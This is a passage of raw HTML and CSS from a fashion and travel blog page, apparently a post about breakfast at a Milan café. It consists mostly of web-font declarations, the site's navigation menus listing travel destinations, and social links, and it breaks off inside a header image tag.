  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='jetpack-responsive-videos-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/e2f14145-0969-4496-84db-99c8cb9f5d59.css" media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-7380 single-format-standard wp-embed-responsive wp-theme-authentic header-enabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left">


<div class="site-overlay"></div>

<div class="offcanvas">

	<div class="offcanvas-header">

		
		
		<nav class="navbar navbar-offcanvas  navbar-border">

			
				
								<a class="navbar-brand site-title" href="https://popshion.net/">
					Pauline Matter				</a>
				
			
			<button type="button" class="offcanvas-toggle navbar-toggle">
				<i class="cs-icon cs-icon-cross"></i>
			</button>

		</nav>

		
	</div>

	<div class="offcanvas-sidebar">
		<div class="offcanvas-inner widget-area">
			
			<div class="widget nav_menu-3 widget_nav_menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-13700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13700"><a href="https://popshion.net/">Home</a></li>
<li id="menu-item-13808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13808"><a href="https://popshion.net/category/fashion/">Fashion</a></li>
<li id="menu-item-13810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13810"><a href="https://popshion.net/category/beauty/">Beauty</a></li>
<li id="menu-item-13809" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13809"><a href="https://popshion.net/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-13870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13870"><a href="https://popshion.net/category/travel/travel-hamilton-island-australia-activities-restaurants-tips-advice-museum-instagram-photo-spots/">AUSTRALIA | Hamilton Island</a></li>
	<li id="menu-item-13871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13871"><a href="https://popshion.net/category/travel/travel-sydney-australia-activities-restaurants-tips-advice-museum-instagram-photo-spots/">AUSTRALIA | Sydney</a></li>
	<li id="menu-item-13872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13872"><a href="https://popshion.net/category/travel/travel-bali-indonesia-activities-restaurants-tips-advice-instagram-photo-spots/">INDONESIA | Bali</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13873"><a href="https://popshion.net/category/travel/travel-milan-italy-activities-restaurants-tips-advice-museums-instagram-photo-spots/">ITALY | Milan</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://popshion.net/category/travel/travel-agadir-morocco-activities-restaurants-tips-advice-museums-instagram-photo-spots/">MOROCCO | Agadir</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13875"><a href="https://popshion.net/category/travel/travel-cascais-portugal-activities-restaurants-tips-advice-museums-instagram-photo-spots/">PORTUGAL | Cascais</a></li>
	<li id="menu-item-13876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13876"><a href="https://popshion.net/category/travel/travel-zermatt-switzerland-activities-restaurants-tips-advice-museums-instagram-photo-spots/">SWITZERLAND | Zermatt</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13877"><a href="https://popshion.net/category/travel/travel-london-united-kingdom-tips-activities-restaurants-museums-instagram-photo-spots/">UK | London</a></li>
	<li id="menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13878"><a href="https://popshion.net/category/travel/travel-new-york-city-manhattan-usa-activities-restaurants-tips-advice-museums-instagram-photo-spots/">USA | New York City</a></li>
</ul>
</li>
<li id="menu-item-13811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13811"><a href="https://popshion.net/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-14421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14421"><a target="_blank" href="https://www.shopltk.com/explore/pmmatter/productsets">Shop</a></li>
<li id="menu-item-13545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13545"><a href="https://popshion.net/about/">About</a></li>
<li id="menu-item-13534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13534"><a href="https://popshion.net/contact/">Contact</a></li>
</ul></div></div>		</div>
	</div>

</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		
		<header id="masthead" class="site-header page-header-type-wide" role="banner">

			
			
<div class="header header-center header-dark cs-d-none cs-d-lg-block" >
	<div class="cs-container-fluid">

					<div class="header-col header-col-left">
				<div>
					
						</div>
			</div>
		
		<div class="header-col header-col-center">
			<div>

				
								<a href="https://popshion.net/" class="site-title">POPSHION</a>
				
								<p class="site-description">Fashion and lifestyle blog</p>
				
			</div>
		</div>

					<div class="header-col header-col-right">
				<div>
					
						</div>
			</div>
		
	</div>
</div>

<div class="navbar-primary navbar-left toggle-disabled">
	<div class="cs-container-fluid">
		<nav class="navbar">

			<div class="navbar-col">
				<div>

					<button class="navbar-toggle offcanvas-toggle" type="button">
						<i class="cs-icon cs-icon-menu"></i>
					</button>

					
											<a class="navbar-brand site-title" href="https://popshion.net/">
							POPSHION						</a>
					
				</div>
			</div>

			<div class="navbar-col">
				<div>
					<ul id="menu-menu-principal-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13700"><a href="https://popshion.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13808"><a href="https://popshion.net/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13810"><a href="https://popshion.net/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13809"><a href="https://popshion.net/category/travel/">Travel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13870"><a href="https://popshion.net/category/travel/travel-hamilton-island-australia-activities-restaurants-tips-advice-museum-instagram-photo-spots/">AUSTRALIA | Hamilton Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13871"><a href="https://popshion.net/category/travel/travel-sydney-australia-activities-restaurants-tips-advice-museum-instagram-photo-spots/">AUSTRALIA | Sydney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13872"><a href="https://popshion.net/category/travel/travel-bali-indonesia-activities-restaurants-tips-advice-instagram-photo-spots/">INDONESIA | Bali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13873"><a href="https://popshion.net/category/travel/travel-milan-italy-activities-restaurants-tips-advice-museums-instagram-photo-spots/">ITALY | Milan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://popshion.net/category/travel/travel-agadir-morocco-activities-restaurants-tips-advice-museums-instagram-photo-spots/">MOROCCO | Agadir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13875"><a href="https://popshion.net/category/travel/travel-cascais-portugal-activities-restaurants-tips-advice-museums-instagram-photo-spots/">PORTUGAL | Cascais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13876"><a href="https://popshion.net/category/travel/travel-zermatt-switzerland-activities-restaurants-tips-advice-museums-instagram-photo-spots/">SWITZERLAND | Zermatt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13877"><a href="https://popshion.net/category/travel/travel-london-united-kingdom-tips-activities-restaurants-museums-instagram-photo-spots/">UK | London</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13878"><a href="https://popshion.net/category/travel/travel-new-york-city-manhattan-usa-activities-restaurants-tips-advice-museums-instagram-photo-spots/">USA | New York City</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13811"><a href="https://popshion.net/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14421"><a target="_blank" href="https://www.shopltk.com/explore/pmmatter/productsets">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13545"><a href="https://popshion.net/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13534"><a href="https://popshion.net/contact/">Contact</a></li>
</ul>				</div>
			</div>

			<div class="navbar-col">
				<div>
											<div class="nav-social-links cs-d-none cs-d-lg-block">
								<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/UC0xGBoAQ9qUz6fBVYB5fXfg" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
							</div>
						
					
					<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a>

				</div>
			</div>

		</nav>
	</div>
</div><!-- .navbar-primary -->

			
		</header>

				<section class="page-header page-header-wide overlay">

			
			<div class="overlay-media parallax">
				<img width="1920" height="1440" src="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1920%2C1440&amp;ssl=1" class="jarallax-img" alt="breakfast location Milan Gallerie Vittorio Emmanuele" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=800%2C600&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=1160%2C870&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=20%2C15&amp;ssl=1 20w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=640%2C480&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=1120%2C840&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=1600%2C1200&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=2320%2C1740&amp;ssl=1 2320w, https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?resize=3840%2C2880&amp;ssl=1 3840w" sizes="(min-aspect-ratio: 